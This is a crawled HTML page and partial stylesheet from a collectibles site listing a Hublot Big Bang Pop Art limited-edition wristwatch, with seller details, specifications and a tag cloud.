

--- FILE ---
content_type: text/html
request_url: https://extremelyrarenew.com/en/hublot-big-bang-pop-art-limited-edition-200-made-complete-set-extremely-rare.htm
body_size: 5252
content:
 <!DOCTYPE HTML>	

<HTML>


 <HEAD> 	 	 

	
		  
<TITLE>
Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare </TITLE> 
		<LINK HREF='https://extremelyrarenew.com/favicon.png'	REL='icon' TYPE='image/png'> 
					<META  CONTENT='text/html; charset=UTF-8'  HTTP-EQUIV='content-type'>
 
		
  <META	NAME='viewport' CONTENT='width=device-width, initial-scale=1'> 	   
	
	

	
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<LINK REL='stylesheet' TYPE='text/css' HREF='https://extremelyrarenew.com/jipekyxy.css'> 
	 	 		 <LINK HREF='https://extremelyrarenew.com/xokevaja.css' TYPE='text/css'  REL='stylesheet'> 
 

		 
<SCRIPT   SRC='https://code.jquery.com/jquery-latest.min.js' TYPE='text/javascript'> 		  </SCRIPT>	  
	
	
 		  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT  SRC='https://extremelyrarenew.com/modahe.js' TYPE='text/javascript'>

	

 </SCRIPT>   


	 
 	  <SCRIPT SRC='https://extremelyrarenew.com/fybomas.js' TYPE='text/javascript'>  
	
  </SCRIPT> 
	 <SCRIPT ASYNC TYPE='text/javascript'  SRC='https://extremelyrarenew.com/wexuni.js'>

	 	</SCRIPT> 
	
	

<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'  ASYNC SRC='https://extremelyrarenew.com/fulyheju.js'>	</SCRIPT>	
	
	
 <SCRIPT  TYPE='text/javascript'>
	var a2a_config = a2a_config || {};a2a_config.no_3p = 1;

	
		</SCRIPT>	



	
	 
<SCRIPT  TYPE='text/javascript'>  	
	window.onload = function ()
	{
		baravyc('jiva', 'Search', 'https://extremelyrarenew.com/en/search.php');
		kevimiqor("cibug.php","kwp", "Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare");
		
		
	}
				
</SCRIPT>

 

		
</HEAD> 

 
  	

<BODY DATA-ID='333463331117'>



	 
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<DIV STYLE='left:0px; top:150px;'	CLASS='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'> 
		  <A  CLASS='a2a_button_facebook'>	 
</A> 	
  		
		  	 <A  CLASS='a2a_button_twitter'>    
</A>


				<A CLASS='a2a_button_google_plus'>	 
	</A>  	 	
				


 <A	CLASS='a2a_button_pinterest'>
  </A> 
		   	<A CLASS='a2a_button_email'> 

</A>	   	
		  </DIV> 


	
	
		<DIV ID='najugoguke'> 
   	 
		   <DIV   ID='lexubavevo'> 
 	 	   
			 

	 <A  HREF='https://extremelyrarenew.com/en/'>


  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<IMG SRC='https://extremelyrarenew.com/en/extremely-rare-new.gif'   ALT='Extremely Rare New'>
   </A>


 

			
<div id='barola' class='align-center'>
<ul>
<li class='has-sub'><a href='https://extremelyrarenew.com/en/'><span>Index</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/all-items-extremely-rare-new.htm'><span>All items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'><span>Newest items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/top-items-extremely-rare-new.htm'><span>Top items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-videos-extremely-rare-new.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/brand/activision.htm'><span>Activision (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/adidas.htm'><span>Adidas (32)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/autoart.htm'><span>Autoart (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/chanel.htm'><span>Chanel (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/charlie-bears.htm'><span>Charlie Bears (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/disney.htm'><span>Disney (38)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/funko.htm'><span>Funko (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hasbro.htm'><span>Hasbro (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hermes.htm'><span>HermÈs (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/jellycat.htm'><span>Jellycat (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/laura-ashley.htm'><span>Laura Ashley (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/lego.htm'><span>Lego (40)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/louis-vuitton.htm'><span>Louis Vuitton (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/mattel.htm'><span>Mattel (38)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/minichamps.htm'><span>Minichamps (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/nike.htm'><span>Nike (78)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/nintendo.htm'><span>Nintendo (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/seiko.htm'><span>Seiko (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/tom-ford.htm'><span>Tom Ford (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/zippo.htm'><span>Zippo (31)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2613)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/game-title/'><span>Game Title</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/game-title/monopoly.htm'><span>Monopoly (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/game-title/monopoly-crowdstrike.htm'><span>Monopoly Crowdstrike (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/game-title/pogs.htm'><span>Pogs (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3066)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/theme/'><span>Theme</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/theme/70s-80s-90s-neon.htm'><span>70s, 80s, 90s, Neon (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/theme/90s.htm'><span>90s (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/theme/animals.htm'><span>Animals (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/theme/animals-insects.htm'><span>Animals & Insects (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/theme/anime-manga.htm'><span>Anime & Manga (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/theme/art.htm'><span>Art (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/theme/barrowland-spzl.htm'><span>Barrowland Spzl (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/theme/batman.htm'><span>Batman (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/theme/bears.htm'><span>Bears (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/theme/cat.htm'><span>Cat (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/theme/christmas.htm'><span>Christmas (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/theme/city.htm'><span>City (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/theme/colorful.htm'><span>Colorful (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/theme/designer.htm'><span>Designer (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/theme/disney.htm'><span>Disney (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/theme/malmo.htm'><span>Malmo (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/theme/militaria.htm'><span>Militaria (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/theme/retro.htm'><span>Retro (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/theme/sport.htm'><span>Sport (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/theme/sports.htm'><span>Sports (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2971)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/type/'><span>Type</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/type/action-figure.htm'><span>Action Figure (105)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/boot.htm'><span>Boot (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/cigarette-lighters.htm'><span>Cigarette Lighters (18)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/doll.htm'><span>Doll (21)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/doll-playset.htm'><span>Doll Playset (35)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/eau-de-parfum.htm'><span>Eau De Parfum (59)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/eau-de-toilette.htm'><span>Eau De Toilette (49)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/fashion-doll.htm'><span>Fashion Doll (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/figure.htm'><span>Figure (19)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/figurine.htm'><span>Figurine (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/jacket.htm'><span>Jacket (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/perfume.htm'><span>Perfume (22)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/plush-bear.htm'><span>Plush Bear (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/poster.htm'><span>Poster (22)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/race-car.htm'><span>Race Car (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/soft-toys.htm'><span>Soft Toys (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/sunglasses.htm'><span>Sunglasses (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/t-shirt.htm'><span>T-shirt (22)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/trainer.htm'><span>Trainer (118)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/wristwatch.htm'><span>Wristwatch (37)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2413)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/vintage/'><span>Vintage</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/vintage/authentic.htm'><span>Authentic (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/vintage/yes.htm'><span>Yes (162)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2912)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/year/'><span>Year</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/year/1971.htm'><span>1971 (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year/1990.htm'><span>1990 (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year/1990-s.htm'><span>1990's (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year/1993.htm'><span>1993 (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year/1994.htm'><span>1994 (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year/1996.htm'><span>1996 (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year/1997.htm'><span>1997 (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year/1999.htm'><span>1999 (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year/2000.htm'><span>2000 (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year/2003.htm'><span>2003 (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year/2006.htm'><span>2006 (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year/2008.htm'><span>2008 (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year/2011.htm'><span>2011 (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year/2012.htm'><span>2012 (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year/2015.htm'><span>2015 (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year/2017.htm'><span>2017 (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year/2018.htm'><span>2018 (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year/2019.htm'><span>2019 (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year/2020.htm'><span>2020 (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year/2021.htm'><span>2021 (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2979)</a></li>
</ul>
</li>

</ul>
</div>

		 		 </DIV>	


		<DIV  ID='hituh'>	 
			
 
<DIV  ID='morypex'>

 

				

		<DIV	ID='qymapetofi'>


   
</DIV>    		

				 <h1 class="[base64]">Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare </h1> <br/>
<img class="bj4k6" src="https://extremelyrarenew.com/en/photos/Hublot-Big-Bang-Pop-Art-Limited-Edition-200-Made-Complete-Set-Extremely-Rare-01-ovp.jpg" title="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare" alt="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare"/><br/>	<img class="bj4k6" src="https://extremelyrarenew.com/en/photos/Hublot-Big-Bang-Pop-Art-Limited-Edition-200-Made-Complete-Set-Extremely-Rare-02-lvg.jpg" title="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare" alt="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare"/>
	
 
<br/>   
<img class="bj4k6" src="https://extremelyrarenew.com/en/photos/Hublot-Big-Bang-Pop-Art-Limited-Edition-200-Made-Complete-Set-Extremely-Rare-03-qrbd.jpg" title="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare" alt="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare"/>  
	<br/>

<img class="bj4k6" src="https://extremelyrarenew.com/en/photos/Hublot-Big-Bang-Pop-Art-Limited-Edition-200-Made-Complete-Set-Extremely-Rare-04-hudq.jpg" title="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare" alt="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare"/>  <br/> 
 <img class="bj4k6" src="https://extremelyrarenew.com/en/photos/Hublot-Big-Bang-Pop-Art-Limited-Edition-200-Made-Complete-Set-Extremely-Rare-05-xwha.jpg" title="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare" alt="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare"/><br/><img class="bj4k6" src="https://extremelyrarenew.com/en/photos/Hublot-Big-Bang-Pop-Art-Limited-Edition-200-Made-Complete-Set-Extremely-Rare-06-mqd.jpg" title="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare" alt="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare"/>
  <br/>   <img class="bj4k6" src="https://extremelyrarenew.com/en/photos/Hublot-Big-Bang-Pop-Art-Limited-Edition-200-Made-Complete-Set-Extremely-Rare-07-xz.jpg" title="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare" alt="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare"/>
<br/> 


<img class="bj4k6" src="https://extremelyrarenew.com/en/photos/Hublot-Big-Bang-Pop-Art-Limited-Edition-200-Made-Complete-Set-Extremely-Rare-08-fyr.jpg" title="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare" alt="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare"/><br/>		 <img class="bj4k6" src="https://extremelyrarenew.com/en/photos/Hublot-Big-Bang-Pop-Art-Limited-Edition-200-Made-Complete-Set-Extremely-Rare-09-afm.jpg" title="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare" alt="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare"/> 
<br/> 
    
<img class="bj4k6" src="https://extremelyrarenew.com/en/photos/Hublot-Big-Bang-Pop-Art-Limited-Edition-200-Made-Complete-Set-Extremely-Rare-10-mpk.jpg" title="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare" alt="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare"/>		 <br/>	 	 <img class="bj4k6" src="https://extremelyrarenew.com/en/photos/Hublot-Big-Bang-Pop-Art-Limited-Edition-200-Made-Complete-Set-Extremely-Rare-11-ua.jpg" title="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare" alt="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare"/> 	 <br/>	
<img class="bj4k6" src="https://extremelyrarenew.com/en/photos/Hublot-Big-Bang-Pop-Art-Limited-Edition-200-Made-Complete-Set-Extremely-Rare-12-eo.jpg" title="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare" alt="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare"/> 
<br/>

<br/> 
  
<img class="bj4k6" src="https://extremelyrarenew.com/en/nuko.gif" title="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare" alt="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare"/>
  <img class="bj4k6" src="https://extremelyrarenew.com/en/haqirimiwe.gif" title="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare" alt="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare"/>		 <br/>  <p> Hublot Big Bang Pop Art Limited edition. Only 6 for sale worldwide and 2 for sale in UK.</p>
<p>  Exclusive Hublot Calibre 1710, 27 Jewels, Automatic, unique monetone finish on wheels/plates/bridges, skeletonised winding mask with classical Hublot H, beats at 4hz, 50 hour power reserve, hacking seconds function, unique quick set which can be actuated in either direction. This watch is all about fun, its about levity, its about a joyous countenance. At 39mm it has broad wear ability across many different wrist sizes. PX/Swap/Trade considered - Luxury Watch, Gold, Diamond, Jewellery, Sports & Classic vehicles, Modern/Hybrid vehicle. Please see my other items.</p>	<p> The item "Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare" is in sale since Thursday, January 2, 2020. This item is in the category "Jewellery & Watches\Watches, Parts & Accessories\Watches\Wristwatches". 	</p> 
  
<p> 
 The seller is "xclusive*2011" and is located in Ascot, Berkshire. This item can be shipped to United Kingdom.
<ol>
<li>Brand: Hublot</li>
<li>Model: Hublot Big Bang</li>
<li>Type: Wristwatch</li>
<li>Department: Unisex Adult</li>
<li>Features: Limited Edition</li>
</ol>
</p>	 <br/>	 
<img class="bj4k6" src="https://extremelyrarenew.com/en/nuko.gif" title="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare" alt="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare"/>
  <img class="bj4k6" src="https://extremelyrarenew.com/en/haqirimiwe.gif" title="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare" alt="Hublot Big Bang Pop Art Limited Edition 200 Made, Complete Set, Extremely Rare"/>   
	<br/>  
				
				 
  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'> 	
	
					judujydile();
					
   </SCRIPT>  
			
				 	
<DIV CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>


					   

<A CLASS='a2a_button_facebook'> 	 </A>


	
					 	<A CLASS='a2a_button_twitter'> 	
 </A>	

 
					<A	CLASS='a2a_button_google_plus'>

</A> 			 
					
  <A CLASS='a2a_button_pinterest'>
   </A>
	
 	
					 <A  CLASS='a2a_button_email'>
 </A>
 	
				


</DIV> 
   

					
				
			

	 </DIV> 

 
			

<DIV ID='vajululuq'>
	

				
				 
	 	 
<DIV  ID='jiva'> 
	 
					     
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<HR>   
					


	
 </DIV>  		

					 <DIV	ID='duhof'>	
  
	
 </DIV> 
 
  
		
				
					 
<DIV ID='puqigyfem'>



					<a style="font-family:Antique Olive;font-size:19px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/item.htm">item</a><a style="font-family:Coronet;font-size:17px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/figure.htm">figure</a><a style="font-family:Albertus Extra Bold;font-size:13px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/doll.htm">doll</a><a style="font-family:Trebuchet MS;font-size:15px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/zippo.htm">zippo</a><a style="font-family:Small Fonts;font-size:29px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vintage.htm">vintage</a><a style="font-family:Geneva;font-size:25px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/black.htm">black</a><a style="font-family:Lincoln;font-size:31px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/brand.htm">brand</a><a style="font-family:Comic Sans MS;font-size:12px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/gold.htm">gold</a><a style="font-family:Swiss721 BlkEx BT;font-size:17px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/condition.htm">condition</a><a style="font-family:Book Antiqua;font-size:13px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extreme.htm">extreme</a><a style="font-family:Coronet;font-size:33px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/coin.htm">coin</a><a style="font-family:Chicago;font-size:14px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/super.htm">super</a><a style="font-family:Old English;font-size:22px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/japan.htm">japan</a><a style="font-family:OzHandicraft BT;font-size:12px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/penny.htm">penny</a><a style="font-family:Geneva;font-size:23px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/collectors.htm">collectors</a><a style="font-family:MS LineDraw;font-size:30px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/sealed.htm">sealed</a><a style="font-family:Minion Web;font-size:16px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/british.htm">british</a><a style="font-family:OzHandicraft BT;font-size:11px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/valuable.htm">valuable</a><a style="font-family:Lansbury;font-size:26px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/limited.htm">limited</a><a style="font-family:Times New Roman;font-size:27px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/original.htm">original</a><a style="font-family:Times New Roman;font-size:35px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/rare.htm">rare</a><a style="font-family:Antique Olive;font-size:15px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/genuine.htm">genuine</a><a style="font-family:Monaco;font-size:10px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/disney.htm">disney</a><a style="font-family:OzHandicraft BT;font-size:11px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/bnib.htm">bnib</a><a style="font-family:Aardvark;font-size:24px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/size.htm">size</a><a style="font-family:Britannic Bold;font-size:18px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/very.htm">very</a><a style="font-family:Sonoma Italic;font-size:18px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/white.htm">white</a><a style="font-family:Matura MT Script Capitals;font-size:28px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/edition.htm">edition</a><a style="font-family:Wide Latin;font-size:34px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extremely.htm">extremely</a><a style="font-family:Desdemona;font-size:14px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vinyl.htm">vinyl</a><a style="font-family:Donata;font-size:21px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/nike.htm">nike</a><a style="font-family:Aardvark;font-size:20px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/mint.htm">mint</a><a style="font-family:Palatino;font-size:19px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lighter.htm">lighter</a><a style="font-family:Trebuchet MS;font-size:16px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lego.htm">lego</a><a style="font-family:Britannic Bold;font-size:32px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/pence.htm">pence</a>  
				 
</DIV>	
	
	
			
			

</DIV>  
		
 </DIV>



	
		

 	 
	
<DIV ID='gisixodif'>
     
		
			
 <UL>
  

				
 
  			<LI>

					 <A HREF='https://extremelyrarenew.com/en/'>		 Index	
	 </A>

					


</LI>    


				
	  <LI> 
						<A	HREF='https://extremelyrarenew.com/en/rewapuw.php'>  

Contact Form</A>


							</LI>
				 
	 

 	
<LI>  
					
 <A HREF='https://extremelyrarenew.com/en/privacy-policies.htm'> 

 
 
Privacy Policies

	 </A>
 

				
</LI>

				 
	<LI>	 	 
					 <A HREF='https://extremelyrarenew.com/en/terms-of-service.htm'>	 	
Terms of Use
			 </A>	

				  </LI>   

				 	
	
<LI>
   
					
	<A  HREF='https://extremelyrarenew.com/?l=en'> 	
EN 	
	
</A>	 

					&nbsp;
						

  	<A HREF='https://extremelyrarenew.com/?l=fr'>	  
FR
   </A> 
				  
</LI>
				
				
				

<DIV  CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>
						<A CLASS='a2a_button_facebook'>

	
 	</A>
 
						     <A CLASS='a2a_button_twitter'>		 </A>


					
  
 	<A   CLASS='a2a_button_google_plus'>


 
</A>	 	 	
					

 <A	CLASS='a2a_button_pinterest'>	 </A> 	 
  	
							  	<A   CLASS='a2a_button_email'> </A>
 
   
					 	</DIV>
 
				
			
 </UL>
 
			
		 
 	 </DIV> 
   

	
 
 </DIV>	


 
   			<SCRIPT  SRC='//static.addtoany.com/menu/page.js' TYPE='text/javascript'>  </SCRIPT> 			  

 
 </BODY>  	
 
</HTML>			 

--- FILE ---
content_type: text/css
request_url: https://extremelyrarenew.com/jipekyxy.css
body_size: 1717
content:
 		#gisixodif		{ 	 

 	border-radius:10px;   	background-color:#5E656D; border:2px solid #96AACB;   

	display:block;

	margin:0px 8px; 
	
 	padding:24px;

 } 

 	
 #nisidoti input[type="text"]		{	 
   	width:50%;	

 margin:0px 10px 10px 0px;	}

 

#morypex img		{
  
		  	border-radius:10px;
			max-width:90%;


		border-color:#96AACB;
border-style:outset;		height:auto;   
 	border-width:2px;     		margin:2px;		}

	 #qymapetofi		{ 		 
  
	margin:0px auto 8px auto; 	

 
width:100%;	}	



#nisidoti input		{	  
 	
	border:2px solid #96AACB;   padding:3px; 	

 			border-radius:3px;
	

}


 

H1		{
  font-size:20px;
} 
 
#morypex ol		{
      
 	padding:0px; 
	list-style-type:square;



margin:0px;  
  }



#jovysos:hover		{
 border-color:transparent #FFFFFF transparent transparent;}



	 	

	hr		{ 	margin:10px 0px;



border:1px solid #96AACB;
}


	  	#puqigyfem a		{   

 	margin:0px 10px;	word-wrap:normal;

 	max-width:100%; 
	

 	overflow:hidden;  
  	text-overflow:ellipsis;  

display:inline-block;

  } 	

#morypex ol li		{ margin:0px 10px;}
 #nisidoti input[type="submit"]		{

  background-color:#5E656D;
 	color:#FFFFFF;
 
}





/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#lexubavevo img
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#lexubavevo img		{
	


		  max-width:100%;	 	
	} 

/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#lexubavevo
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#lexubavevo		{ 
	   
  	background-color:#5E656D;
display:block;	

	margin:0px 8px; 	 	padding:24px;
  
